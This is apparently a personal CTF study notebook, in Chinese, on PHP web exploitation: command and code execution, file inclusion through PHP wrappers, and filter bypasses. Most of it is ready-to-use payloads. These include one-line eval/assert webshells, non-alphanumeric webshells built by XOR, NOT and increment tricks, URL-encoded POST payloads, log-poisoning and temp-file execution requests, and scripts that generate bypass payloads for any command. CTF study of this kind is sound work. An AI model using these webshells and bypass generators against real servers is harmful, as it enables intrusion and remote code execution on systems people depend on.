目录

从0到0.1web 笔记 by Chi11i

以下内容并全非原创,只是为了学习总结而已。基础的内容,会大量引用一些师傅们的博客。

(web笔记)(burpsuite)(语雀知识库)(CTFSHOW)

1.命令执行

(参考链接1)(参考链接2)(各种命令执行绕过)(命令执行绕过)(命令执行绕过2)(linux命令大全)(命令绕过)

备忘清单

php${phpinfo()};//${php代码}

`echo "十六进制大写或小写"|xxd -r -p>1.php`

`echo "363336313734323032663636366336313637"|xxd -r -p|xxd -r -p`

${eval($_POST[0])}

${</flag}

echo "$(</flag)"

ls / | tee 1 //这样可以把ls /的结果输出写入1文件,然后就可以访问并下载

nl /*>nl //读取根目录下所有文件并导入文件nl中

cat /start.sh cat /run.sh

hex2bin('73797374656d')('uniq /f*');

"include()可以执行代码 : ?c=include%0a$_GET[1]?>&1=/var/log/nginx/access.log

伪协议 php://filter/read=convert.base64-encode/resource=flag.php"

{{request.__init__.__globals__['__builtins__'].open('/flag').read()}

show_source(join([chr(102),chr(108),chr(97),chr(103)]));

1.include() php伪协议

-

include()可以执行代码,例如phpinfo();

php?c=include%0a$_GET[1]?>&1=/var/log/nginx/access.log include "data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+" -

include可以包含一个php文件或者是data协议的数据,如果过滤了;分号,可以使用?>来绕过

-

include()可以包含文件并且执行里面的php代码,例如:文件上传时,将a.zip后加入 phpinfo(); 。include(upload/a.zip) 可以执行a.zip里面的phpinfo();

-

include()接受的内容如果以 <?php 开头, 则会把这段内容解析为 PHP 代码, 否则会将其视为纯⽂本, 啥也不⼲直接 输出, 这也是为什么 base64 编码之后就能读到 flag.php 源码的原因

-

php

php://filter/read=convert.base64-encode/resource=flag.php php://filter/resource=index.php php://filter/convert.iconv.UTF-8.UTF-7/resource=flag.php data:text/plain,<?php phpinfo()?> #GET数据 data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= #后面的base64字符是需要传入的字符串的base64编码 php://input [POST DATA:]<?php phpinfo()?> #POST数据 file:///flag 读取根目录文件 ?file=compress.zlib://flag.php 通过data://text/plain协议来进行漏洞利用。 ?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b #<?php phpinfo();?> data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg== #<?php @eval($_POST[1]);?> url=data://text/plain,<?php print_r(glob("*")); ?> data://text/plain,<?php system('ls');?> ?c=data://text/plain,<?php phpinfo();?>php1 file:// — 访问本地文件系统 2 http:// — 访问 HTTP(s) 网址 3 ftp:// — 访问 FTP(s) URLs 4 php:// — 访问各个输入/输出流(I/O streams) 5 zlib:// — 压缩流 6 data:// — 数据(RFC 2397) 7 glob:// — 查找匹配的文件路径模式 8 phar:// — PHP 归档 9 ssh2:// — Secure Shell 2 10 rar:// — RAR 11 ogg:// — 音频流 12 expect:// — 处理交互式的流 -

php

php://input post提交代码执行: <?php system("ls");?> php://output php://filter 文件读取: ?url=php://filter/read=convert.base64-encode/resource=inde.php ?url=php://filter/convert.base64-encode/resource=inde.php ?url=file:///etc/passwd data:// data://text/plain,<?php phpinfo();?> data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b //base64加密代码执行 +号URL编码 phar:// #php>5.3 将 info.php 压缩为 info.zip 注意:压缩时选择仅存储,在文件上传处上传 info.zip 文件 将 info.zip 文件后缀改为 info.jpg,上传 jpg 文件 http://127.0.0.1/pikachu/include.php?file=phar://info.jpg/info.php zip:// #php>5.3 http://127.0.0.1/pikachu/include.php?file=zip://info.zip%23info.php 等 包含日志文件getshell 常见web日志文件路径(linux): /etc/httpd/logs/access.log /var/www/nginx/access.log /var/log/httpd/access.log /var/log/apaches/access.log ssh日志文件包含: ssh '<?php system($_GET[w]);?>'@172.16.1.233 目录:/var/log/auth.log6.php://filter 参数 resource = 要过滤的数据流 必须项 read = 读链的过滤器 可以设定一个或多个过滤器名称 用管道符分离 write = 写链的过滤器 与前者相同 可用的过滤器 字符串过滤器 string.rot13 等同于 str_rot13(),rot13 变换 string.toupper 等同于 strtoupper(),转大写字母 string.tolower 等同于 strtolower(),转小写字母 string.strip_tags 等同于 strip_tags(),去除 html、PHP 语言标签 转换过滤器

phpconvert.base64-encode / convert.base64-decode //等同于 base64 编 码解码 convert.quoted-printable-encode / convert.quoted-printable-decode //quoted-printable 字符串 与 8-bit 字符串编码解码PHP伪协议可以将某个文件或文件夹包含在其中

php?file=php://filter/string.rot13/NewStar/resource=flag.phpf12看见flag.php的内容,然后rot13解码。

quoted-printable 就是用一些可打印常用字符 表示一个字节中 所有非打印字符方法 任 何一个八位的字节值 都可编码为三个字符 (一个=后跟随两个 16 进制数字(0-9/A-F) 表示该字节的数值) 压缩过滤器

phpzlib.deflate / zlib.inflate //在本地文件系统中创建 gzip 兼容文件 的方法 bzip2.compress / bzip2.decompress //在本地文件系统中创建 bz2 兼容文件的方法加密过滤器mcrypt.* 对称加密算法 mdecrypt.* 对称解密算法

2.代码执行

1.array_map()

phpPlain Text array_map(?[callable] $callback, array $array, array ...$arrays): array array_map()

返回一个 array,包含将 array 的相应值作为回调的参数顺序调用 callback 后的结果(如果提供了更多数组,还会利用 arrays 传入)。callback 函数形参的数量必须匹配 array_map() 实参中数组的数量。多余的实参数组将会 被忽略。如果提供的实参数组的数量不足,将抛出 ArgumentCountError

url: task=array_map($_POST['c'],$_POST['args'])&flag=Please_give_me_flag&c=system&args[]=cat /flag

2.eval()

1.eval()可将里面内容作为代码执行。

php<?php @eval($_POST['a']);?>

<?=@eval($_REQUEST['cmd']);?>

3.assert()

php//?a=phpinfo()

<?php assert($_POST['a']);?>

php官方在php7中更改了assert函数。在php7.0.29之后的版本不支持动态调用。

以上两种调用方法在php7.0.29版本之前都测试成功,7.0.29版本之后又动态调用的方法无法成功。

在7.0.29版本之后发现的奇怪的一点

php<?php

//?a=phpinfo()

$a = 'assert';

$a($_POST['a']);

?>

//phpinfo()无法执行成功

php<?php

$a = 'assert';

$a(phpinfo());

?>

//成功执行phpinfo()

4.call_user_func()或call_user_func_array()

phpcall_user_func(assert,phpinfo());//第一个参数 callback 是被调用的回调函数,其余参数是回调函数的参数。

call_user_func('call_user_func_array','phpinfo',array());//这个真做了好久,没想到远在天边尽在眼前。题目来源beginctf

5.preg_replace()

phpmixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )

1.preg_replace 执行一个正则表达式的搜索和替换。

执行代码需要使用/e修饰符。如果不使用/e修饰符,代码则不会执行

php$a = 'phpinfo()';

$b = preg_replace("/abc/e",$a,'abcd');

please_give_me_flag

6.create_function()

php<?PHP $func=creat_function('',$_POST['cmd']);$func();?>

//经典一句话

本函数已自 PHP 7.2.0 起被废弃,并自 PHP 8.0.0 起被移除。 强烈建议不要依 赖本函数。 PHP 经典一句话 有这个函数也可以创造闭合注入代码.

phpGET ?show=;};system('cat flag.php');/*

POST ctf=%5ccreate_function

无子母RCE/WEBSHELL

php<?php

@$_++; // $_ = 1

$__=("#"^"|"); // $__ = _

$__.=("."^"~"); // _P

$__.=("/"^"`"); // _PO

$__.=("|"^"/"); // _POS

$__.=("{"^"/"); // _POST

${$__}[!$_](${$__}[$_]); // $_POST[0]($_POST[1]);

?>

甚至可以将上面的代码合并为一行,从而使程序的可读性更差:

$__=("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");

###########################################################################

$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';

$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';

$___=$$__;

$_($___[_]); // assert($_POST[_]);

<?php

$__=('>'>'<')+('>'>'<');//$__2

$_=$__/$__;//$_1

$____='';

$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});//$____=assert

$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});//$_____=_POST

$_=$$_____;//$_=$_POST

$____($_[$__]);//assert($_POST[2])

#缩减后即

$__=('>'>'<')+('>'>'<');$_=$__/$__;$____='';$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});$_____=_;$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});$_=$$_____;$____($_[$__]);

或:

$__=('>'>'<')+('>'>'<');$_=$__/$__;$____='';$___=瞰;$____.=~($___{$_});$___=和;$____.=~($___{$__});$___=和;$____.=~($___{$__});$___=的;$____.=~($___{$_});$___=半;$____.=~($___{$_});$___=始;$____.=~($___{$__});$_____=_;$___=俯;$_____.=~($___{$__});$___=瞰;$_____.=~($___{$__});$___=次;$_____.=~($___{$_});$___=站;$_____.=~($___{$_});$_=$$_____;$____($_[$__]);

php! $ ' ( ) + , . / ; = [ ] _

$____=((_/_).'')[''=='$']; #N $_____=++$____; #O ++$____; #P $______=$____; #$______=P ++$____; #Q ++$____; #R ++$____; #S $_______=$____; #$_______=S ++$____; #T $________=$____; #$________=T $_________=$______.$_____.$_______.$________; #POST $_________='_'.$_________; #_POST $$_________[_]($$_________[__]); #$_POST[_]($_POST[__];)

所以payload为:

$____=((_/_).'')[''=='$'];$_____=++$____; ++$____;$______=$____; ++$____;++$____;++$____; $_______=$____;++$____;$________=$____;$_________=$______.$_____.$_______.$________;$_________='_'.$_________;$$_________[_]($$_________[__]);

最后可以直接POST执行命令的payload为:

ctf_show=%24____%3D((_%2F_).'')%5B''%3D%3D'%24'%5D%3B%24_____%3D%2B%2B%24____%3B%20%2B%2B%24____%3B%24______%3D%24____%3B%20%2B%2B%24____%3B%2B%2B%24____%3B%2B%2B%24____%3B%20%24_______%3D%24____%3B%2B%2B%24____%3B%24________%3D%24____%3B%24_________%3D%24______.%24_____.%24_______.%24________%3B%24_________%3D'_'.%24_________%3B%24%24_________%5B_%5D(%24%24_________%5B__%5D)%3B&_=system&__=cat /f*

php$ ( ) + , . / 0 1 ; = [ ] _

$_=((_/_)._)[0]; //同上,取NAN的第一个字母N $_++; //O $__=$_.$_++; //这里进行了++的,所以$_等于P, $__=PO $_++; // Q $_++; // R $_++; // S $_=_.$__.$_.++$_; //这里也进行了++的,所以最后一位是T, $_ = _POST $$_[_]($$_[1]); // $_POST[_]($_POST[1]);

即:

$_=((_/_)._)[0];$_++;$__=$_.$_++;$_++;$_++;$_++;$_=_.$__.$_.++$_;$$_[_]($$_[1]);

直接POST拿flag的payload:

ctf_show=%24_%3D((_%2F_)._)%5B0%5D%3B%24_%2B%2B%3B%24__%3D%24_.%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D_.%24__.%24_.%2B%2B%24_%3B%24%24_%5B_%5D(%24%24_%5B1%5D)%3B&_=system&1=cat /f*

php$ ( ) + , . / 0 ; = [ ] _

$_=((_/_).$_)[0]; //同上,取NAN的第一个字母N $_++; //O $__=$_.$_++; //这里进行了++的,所以$_等于P, $__=PO $_++; // Q $_++; // R $_++; // S $_=_.$__.$_.++$_; //这里也进行了++的,所以最后一位是T, $_ = _POST $$_[_]($$_[0]); // $_POST[_]($_POST[0]);

payload:

phpctf_show=%24_%3D((_%2F_)._)%5B0%5D%3B%24_%2B%2B%3B%24__%3D%24_.%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D_.%24__.%24_.%2B%2B%24_%3B%24%24_%5B_%5D(%24%24_%5B0%5D)%3B&_=system&0=cat /f*

可用字符:

$ ( ) + , . / ; = [ ] _

比上一个题多过滤了0,而且长度限制在了73以内。看了下其他师傅的wp,发现了些神奇操作,首先对于取第一个字母N其实根本不需要用[0],甚至也不需要[”==’$’],其实数组下标使用未定义常量,php会warning,但是可以继续运行,并返回下标为0的字符:

其次这里观察到phpinfo安装了一个扩展gettext,该扩展支持函数_() ,相当于gettext(),直接转化为字符串:

$_=_(_/_)[_]; //相当于gettext(0/0)[0],得到N

其次,这里其实可以用不可见字符代替变量名,比如用$%FA,出题人的73位预期解是:

<?php $_=_(_/_)[_];//相当于gettext(0/0)[0],得到N $_=++$_;//O $%FA=_.++$_.$_;//_PO $_++;$_++;//R $%FA.=++$_.++$_;//_POST $$_[_]($$_[%FA]);//$_POST[a]($_POST[_])

72位的解法:

<?php $_=_(_._)[_]; $_++; $%FA=$_.$_++; //这里为PO $_++;$_++; $_=_.$%FA.++$_.++$_; $$_[_]($$_[%FA]);

62位的神仙解法:

<?PHP $_=_(%FA.%FA)[_];//N //本地使用就用(_._._)[_],或者安装了一个扩展gettext $%FA=++$_;//O $$%FA[$%FA=_.++$_.$%FA[$_++/$_++].++$_.++$_]($$%FA[_]); //$_POST[_POST]($_POST[_])

传payload的时候记得用burpsuite别直接用hackbar,因为hackbar会把传上去的东西进行了编码,我们的不可见字符就判定为三个字符了。这个解属于比较通用的,没用gettext,感觉一般服务器上也不会开那玩意儿吧,遇到一般的无字母数字webshell题这个解也够用了,我想用那个62字符的构造通用解发现(/.)[]经常报错,不知道为啥。

ctf_show=$_=(_/_._)[_];$_%2b%2b;$%FA=$_.$_%2b%2b;$_%2b%2b;$_%2b%2b;$_=_.$%FA.%2b%2b$_.%2b%2b$_;$$_[_]($$_[%FA]);&_=system&%FA=cat /f*

如果[]被ban了就换{},php里这俩可以混用,如果这两个都被ban了骚年还是换其他方法做吧

ctf_show=$_=(_/_._){_};$_%2b%2b;$%FA=$_.$_%2b%2b;$_%2b%2b;$_%2b%2b;$_=_.$%FA.%2b%2b$_.%2b%2b$_;$$_{_}($$_{%FA});&_=passthru&%FA=cat /f*

过滤了下划线_Payload1

php?><?=`{${~"%a0%b8%ba%ab"}[%a0]}`?>

分析下这个Payload,?>闭合了eval自带的<?标签。接下来使用了短标签。{}包含的PHP代码可以被执行,~"%a0%b8%ba%ab"为"_GET",通过反引号进行shell命令执行。最后我们只要GET传参**%a0**即可执行命令。

过滤了下划线_Payload2

php${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo

${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system

${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff%ff%ff^%99%93%9E%98%D1%8F%97%8F);&%ff=readfile

${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff%ff%ff^%99%93%9E%98%D1%8F%97%8F);&%ff=highlight_file

// ${_GET}{%ff}();&%ff=phpinfo

// ${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('whoami');&%ff=system

// ${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('flag.php');&%ff=readfile

// ${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('flag.php');&%ff=highlight_file

任何字符与 0xff 异或都会取相反,这样就能减少运算量了。注意:测试中发现,传值时对于要计算的部分不能用括号括起来,因为括号也将被识别为传入的字符串,可以使用{}代替,原因是 PHP 的 use of undefined constant 特性。例如GETa这样的语句PHP是不会判为错误的,因为是用来界定变量的,这句话就是会将GET自动看为字符串,也就是_GET['a']。

如果想要执行代函数的函数比如system('whoami'),那我们可以对后面括号里的参数做相同的编码处理

同理,我们也可以直接进行取反:

php${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo

${~%A0%B8%BA%AB}{%ff}(~%88%97%90%9E%92%96);&%ff=system

此外,继承于上述原理,我们还可以直接使用反引号执行命令:

php?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=dir

分析下这个 Payload:

php?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=dir

即:

?><?=`$_GET[%ff]`?>&%ff=dir

最开头的?>闭合了 eval() 函数自带的。{}里面包含的 PHP 代码可以被执行,~%A0%B8%BA%AB为_GET,最后将通过参数%ff传入的值使用反引号进行命令执行。

过滤了分号;

分号我们只是用在结束PHP语句上,我们只要把所有的PHP语句改成短标签形式,就可以不使用;了。

php?><?=`ls`

<?= `ls /`?>

过滤了$

PHP 7 前是不允许用($a)();这样的方法来执行动态函数的,但 PHP 7 中增加了对此的支持。所以,我们可以通过('phpinfo')();的形式来执行函数,第一个括号中可以是任意 PHP 7 表达式

php("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");

("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");

(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);

PHP5+shell打破禁锢

在 PHP 5 中如果我们还使用('phpinfo')();这样的 PHP 表达式则会得到一个报错,原因就是 PHP 5 并不支持这种表达方式。所以,如果也过滤了$的话,对于 PHP 5 环境的利用方法就很复杂了。

●此时我想到了两个有趣的 Linux Shell 知识点:

Linux Shell 下可以利用.来执行任意脚本

Linux文件名支持用 Glob 通配符进行代替

●在 Linux Shell 中.的作用和source一样,就是在当前 Bash 环境下读取并执行一个文件中的命令。比如,当前运行的 Shell 是 Bash,则. file的意思就是用当前 Bash 执行 file 文件中的命令。并且用. file执行文件,是不需要 file 文件有x权限的。

●那么,如果目标服务器上有一个我们可控的文件,那我们不就可以利用.来执行它了吗?这个文件也很好得到,我们可以发送一个上传文件的 POST 包,此时 PHP 会将我们上传的临时文件保存在临时文件夹下,默认的文件名是/tmp/phpXXXXXX,文件名最后 6 个字符是随机的大小写字母。(其实这个知识点在 CTF 中也频繁出镜,比如文件包含中的利用等)

●第二个难题接踵而至,临时文件. /tmp/phpXXXXXX的命名是随机的,那我们该如何去找到他名执行呢?此时就可以用到 Linux 下的 Glob 通配符:

:可以匹配 0 个及以上任意字符

?:可以匹配 1 个任意字符

●那么,/tmp/phpXXXXXX就可以表示为//?????????或/???/?????????了。但是在真正操作起来的时候我们会发现这样通常并不能成功的执行文件,而是会报错,原因就是这样匹配到的文件太多了,系统不知道要执行哪个文件。如果没有限制字母的话我们完全可以使用/???/php??????来提高匹配几率,但是题目限制的就是字母数字,所以我们的想别的办法。

●根据 PHITHON 师傅的文章,最后我们可以采用的 Payload 是:

php. /???/????????[@-[]

最后的[@-[]表示ASCII在@和[之间的字符,也就是大写字母,所以最后会执行的文件是 /tmp 文件夹下结尾是大写字母的文件。这是因为匹配到的所有的干扰文件的文件名都是小写,唯独 PHP 生成的临时文件最后一位是随机的大小写字母。

构造Poc,执行任意命令 ●当然,php生成临时文件名是随机的,最后一个字符不一定是大写字母,不过多尝试几次也就行了。 ●最后给出一个 Payload:?>进行URL编码

POST /?shell=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1 Host: 192.168.43.210:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Content-Type:multipart/form-data;boundary=--------123 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 109 ----------123 Content-Disposition:form-data;name="file";filename="1.txt" #!/bin/sh ls / ----------123--

异或绕过

下面给出一个异或绕过的脚本:

php<?php

$myfile = fopen("xor_rce.txt", "w");

$contents="";

for ($i=0; $i < 256; $i++) {

for ($j=0; $j <256 ; $j++) {

if($i<16){

$hex_i='0'.dechex($i);

}

else{

$hex_i=dechex($i);

}

if($j<16){

$hex_j='0'.dechex($j);

}

else{

$hex_j=dechex($j);

}

$preg = '/[a-z0-9]/i'; // 根据题目给的正则表达式修改即可

if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){

echo "";

}

else{

$a='%'.$hex_i;

$b='%'.$hex_j;

$c=(urldecode($a)^urldecode($b));

if (ord($c)>=32&ord($c)<=126) {

$contents=$contents.$c." ".$a." ".$b."\n";

}

}

}

}

fwrite($myfile,$contents);

fclose($myfile);

●首先运行以上 PHP 脚本后,会生成一个 txt 文档 xor_rce.txt,里面包含所有可见字符的异或构造结果。 ●接着运行以下 Python 脚本,输入你想要构造的函数名和要执行的命令即可生成最终的 Payload:

python# -*- coding: utf-8 -*-

def action(arg):

s1 = ""

s2 = ""

for i in arg:

f = open("xor_rce.txt", "r")

while True:

t = f.readline()

if t == "":

break

if t[0] == i:

# print(i)

s1 += t[2:5]

s2 += t[6:9]

break

f.close()

output = "(\"" + s1 + "\"^\"" + s2 + "\")"

return output

while True:

param = action(input("\n[+] your function:")) + action(input("[+] your command:")) + ";"

print(param)

或运算绕过

下面给出一个或运算绕过的脚本:

php<?php

$myfile = fopen("or_rce.txt", "w");

$contents="";

for ($i=0; $i < 256; $i++) {

for ($j=0; $j <256 ; $j++) {

if($i<16){

$hex_i='0'.dechex($i);

}

else{

$hex_i=dechex($i);

}

if($j<16){

$hex_j='0'.dechex($j);

}

else{

$hex_j=dechex($j);

}

$preg = '/[0-9a-z]/i'; // 根据题目给的正则表达式修改即可

if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){

echo "";

}

else{

$a='%'.$hex_i;

$b='%'.$hex_j;

$c=(urldecode($a)|urldecode($b));

if (ord($c)>=32&ord($c)<=126) {

$contents=$contents.$c." ".$a." ".$b."\n";

}

}

}

}

fwrite($myfile,$contents);

fclose($myfile);

●首先运行以上 PHP 脚本后,会生成一个 txt 文档or_rce.txt,里面包含所有可见字符的或运算构造结果。 ●接着运行以下 Python 脚本,输入你想要构造的函数名和要执行的命令即可生成最终的 Payload:

php# -*- coding: utf-8 -*-

def action(arg):

s1 = ""

s2 = ""

for i in arg:

f = open("or_rce.txt", "r")

while True:

t = f.readline()

if t == "":

break

if t[0] == i:

# print(i)

s1 += t[2:5]

s2 += t[6:9]

break

f.close()

output = "(\"" + s1 + "\"|\"" + s2 + "\")"

return output

while True:

param = action(input("\n[+] your function:")) + action(input("[+] your command:")) + ";"

print(param)

URL编码取反绕过

直接运行以下脚本并输入提示内容即可生成 Payload

php(~%8F%97%8F%96%91%99%90)(); // phpinfo();

phpinfo()是没有参数的,如果需要执行有参数的函数的话,比如system('whoami');,则应分别对其中的字符进行编码:

(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0); // system('ls /');

php<?php

//在命令行中运行

fwrite(STDOUT,'[+]your function: ');

$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));

fwrite(STDOUT,'[+]your command: ');

$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));

echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';

这里记录一下

scss首先获取过滤

if(strlen($code) > 80 or preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|<|>|\$|\?|\^|&|\|/is',$code))

写个脚本看看还有什么没有被过滤

php<?php

for ($ascii=0; $ascii < 256; $ascii++){

if(!preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|<|>|\$|\?|\^|&|\|/is',chr($ascii))){

echo chr($ascii);

}

}

过滤的很死 但是放出来了几个字符 我们去

构造取反

第一种取反+无参数rce:

cobolexp = "" def urlbm(s): ss = "" for char in s: ss += "%" + str(hex(255 - ord(char)))[2:] return f"[~{ss}][!%FF](" while True: user_input = input("Firebasky>: ").strip(")").split("(") exp = '' for part in user_input[:-1]: exp += urlbm(part) print(exp) exp += ")" * (len(user_input) - 1) + ";" print(exp)

直接运行以下脚本并输入提示内容即可生成 Payload:

第二种:

php<?php

//在命令行中运行

fwrite(STDOUT,'[+]your function: ');

$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));

fwrite(STDOUT,'[+]your command: ');

$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));

echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';

第三种取反+无参数rce:

phpdef one(s):

ss = ""

for each in s:

ss += "%" + str(hex(255 - ord(each)))[2:].upper()

return f"[~{ss}][!%FF]("

"""

组成类似于system(pos(next(getallheaders())));即可

a=whoami

"""

while 1:

a = input(":>").strip(")")

aa = a.split("(")

s = ""

for each in aa[:-1]:

s += one(each)

s += ")" * (len(aa) - 1) + ";"

print(s)

介绍一下原理

cobol这里我们需要通过[] 来执行 [~%8f%97%8f%96%91%99%90] 这里是 [phpinfo] [] 会进行执行 然后将返回内存存储为数组 然后我们需要取出数组内的东西 [~%8f%97%8f%96%91%99%90][!%ff] 这里是phpinfo [!%ff] 这里类似于 [0] 会获取到第一位 即phpinfo 然后补上括号即可 [~%8f%97%8f%96%91%99%90][!%FF]();

代码执行成功

说明可行 那么我们就继续

这里我们需要思考如何可以

然后这里发现啥都没过滤 那么可以直接来执行咯

这里就按照其他师傅的样子 来请求头执行

lispsystem(current(getallheaders()));

执行命令

这里需要注意 这里是无参数命令执行 加入参数就无法实现

lispeval(hex2bin(session_id(session_start()))); print_r(current(get_defined_vars()));&b=phpinfo(); eval(next(getallheaders())); var_dump(getenv(phpinfo())); print_r(scandir(dirname(getcwd()))); //查看上一级目录的文件 print_r(scandir(next(scandir(getcwd()))));//查看上一级目录的文件

自增绕过

php<?php

$_=[];

$_=@"$_"; // $_='Array';

$_=$_['!'=='@']; // $_=$_[0];

$___=$_; // A

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;

$___.=$__; // S

$___.=$__; // S

$__=$_;

$__++;$__++;$__++;$__++; // E

$___.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R

$___.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T

$___.=$__;

$____='_';

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P

$____.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O

$____.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S

$____.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T

$____.=$__;

$_=$$____;

$___($_[_]); // ASSERT($_POST[_]);

执行的时候要进行一次 URL 编码,否则 Payload 无法执行

javascript<?php

$_=[].'';//Array

$_=$_[''=='$'];//A

$_++;//B

$_++;//C

$_++;//D

$_++;//E

$__=$_;//E

$_++;//F

$_++;//G

$___=$_;//G

$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;//T

$_=$___.$__.$_;//GET

//var_dump($_);

$_='_'.$_;//_GET

var_dump($$_[_]($$_[__]));

//$_GET[_]($_GET[__])

php$_=[].'';$_=$_[''=='$'];$_++;$_++;$_++;$_++;$__=$_;$_++;$_++;$___=$_;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_=$___.$__.$_;$_='_'.$_;$$_[_]($$_[__]);

即

php%24_%3D%5B%5D.''%3B%24_%3D%24_%5B''%3D%3D'%24'%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24___%3D%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D%24___.%24__.%24_%3B%24_%3D'_'.%24_%3B%24%24_%5B_%5D(%24%24_%5B__%5D)%3B

php_=system&__=ls

自增的rce,但是有一些特别的姿势

php

php<?php

error_reporting(0);

if (isset($_GET['hint'])) {

highlight_file(__FILE__);

}

if (isset($_POST['rce'])) {

$rce = $_POST['rce'];

if (strlen($rce) <= 120) {

if (is_string($rce)) {

if (!preg_match("/[!@#%^&*:'\-<?>\"\/|`a-zA-Z~\\\\]/", $rce)) {

eval($rce);

} else {

echo("Are you hack me?");

}

} else {

echo "I want string!";

}

} else {

echo "too long!";

}

}

过滤了很多,只能用 $ _ () [] {} , . = + ; 和数字 0-9 以及其它非 A-Z a-iz 的 Unicode 字符。但是如果参考p牛博客里的自增rce姿势的话长度又会超出限制。题目的 hint 灵感来源于 ctfshow 七夕杯的 shellme_revenge, 那题用的是 php0/0=NAN和1/0=INF 的特性,但是需要 / 运算符参与。而这道题里是通过构造chr函数,然后再利用chr来构造$_GET,chr的每个字母都可以通过数组类型Array取出来。

php

php$_=([].¥){3};$_++;$_.=++$_;$_++;$_++;$_++; $_++;$_++;$_.=([].¥){2};$_=_.$_(71).$_(69).$_(84);($$_{0})($$_{1});

php?0=system&1=cat /flag

